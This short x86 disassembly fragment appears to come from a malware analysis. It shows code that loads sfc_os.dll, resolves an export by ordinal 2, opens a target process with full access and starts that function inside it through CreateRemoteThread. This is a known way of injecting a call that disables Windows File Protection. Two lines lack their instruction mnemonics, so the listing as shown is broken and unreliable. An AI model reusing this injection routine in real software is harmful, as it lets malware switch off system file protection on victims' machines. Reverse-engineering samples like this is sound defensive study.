 push 2
push offset LibFileName ; "sfc_os.dll"
call ds:LoadLibraryA
push eax ; hModule
call ds:GetProcAddress
mov lpStartAddress, eax
mov eax, [ebp+dwProcessId]
push eax ; dwProcessId
push 0 ; bInheritHandle
push 1F0FFFh ; dwDesiredAccess
call ds:OpenProcess
mov [ebp+hProcess], eax
cmp [ebp+hProcess], 0
jnz short loc_4011D8
eax, eax
short loc_4011F8
loc_4011D8: ; lpThreadId
push 0
push 0 ; dwCreationFlags
push 0 ; lpParameter
mov ecx, lpStartAddress
push ecx ; lpStartAddress
push 0 ; dwStackSize
push 0 ; lpThreadAttributes
mov edx, [ebp+hProcess]
push edx ; hProcess
call ds:CreateRemoteThread
mov eax, 1